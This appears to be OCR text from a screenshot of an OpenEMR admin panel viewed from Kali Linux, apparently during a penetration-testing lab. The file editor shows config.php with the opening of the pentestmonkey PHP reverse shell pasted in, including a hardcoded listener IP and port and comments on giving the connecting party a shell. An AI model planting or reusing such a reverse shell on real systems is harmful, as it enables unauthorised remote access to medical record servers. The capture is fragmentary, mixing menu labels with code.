 OpenEMR
192.168.32.221/openemr/interface/main/main_screen.php?auth=login&site=default
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
NEW PATIENT
Hide Menu
Default
Top Bot
Calendar
Messages
Patient/Client
Fees
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Backup
Rules
Alerts
Patient Reminders
Other
Language
Forms
Edit File in /var/www/html/openemr/sites/default
config.php
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.32.130';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Messages (See All)
From Patient Type Date
Add New Delete